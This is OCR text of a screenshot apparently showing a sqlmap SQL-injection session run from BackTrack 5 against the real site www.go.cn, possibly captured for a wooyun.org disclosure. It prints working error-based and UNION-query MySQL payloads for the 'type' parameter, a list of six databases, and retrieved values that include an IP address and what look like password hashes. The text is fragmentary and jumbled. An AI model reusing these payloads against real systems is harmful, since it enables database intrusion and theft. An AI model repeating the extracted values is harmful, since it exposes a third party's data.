 Applications Places System
Mon Nov 5, 9:34 AM
root@bt: ~
File Edit View Terminal Help
[09:33:59] [INFO] retrieved:
[09:33:59] [INFO] retrieved:
[09:34:00] [INFO] retrieved: 1
[09:34:00] [INFO] retrieved: 0
[09:34:00] [INFO] retrieved: 253
[09:34:00] [INFO] retrieved:
[09:34:00] [INFO] retrieved: 2
[09:34:00] [INFO] retrieved:
[09:34:00] [INFO] retrieved:
[09:34:00] [INFO] retrieved:
[09:34:00] [INFO] retrieved: 58.248.105.74
[09:34:01] [INFO] retrieved:
[09:34:01] [INFO] retrieved: 1293671462
[09:34:01] [INFO] retrieved: 8
[09:34:01] [INFO] retrieved: 0
[09:34:01] [INFO] retrieved:
[09:34:01] [INFO] retrieved:
[09:34:01] [INFO] retrieved: 0.00
[09:34:01] [INFO] retrieved:
[09:34:01] [INFO] retrieved:
[09:34:02] [INFO] retrieved: 0
[09:34:02] [INFO] retrieved: 586676767
[09:34:02] [INFO] retrieved:
[09:34:02] [INFO] retrieved: 0c21989cffc36e26421ff6974f
[09:34:02] [INFO] retrieved: 59956628881d4d7a1c398a5927
[09:34:02] [INFO] retrieved:
[09:34:02] [INFO] retrieved:
[09:34:02] [INFO] retrieved: 0.00
root@bt: /pentest/database/sqlmap/output/www.go.cn
File Edit View Terminal Help
3a7070743a,(SELECT (CASE WHEN (8565=8565) THEN 1 ELSE 0 END)),0x3a7779683a,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&cityid=29
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: m=festival&type=119 LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a7070743a,
0x7175704245547244594e,0x3a7779683a), NULL#&cityid=29
---
available databases [6]:
[*] go
[*] go.cn
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
库
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
Type: error-based
:
<< back|track 5 r3
the quieter you become, the more you are able to hear
/temp - 酷盘 - Mozilla F...
root@bt: ~
[root@bt: ~]
root@bt: /pentest/data...
www.wooyun.org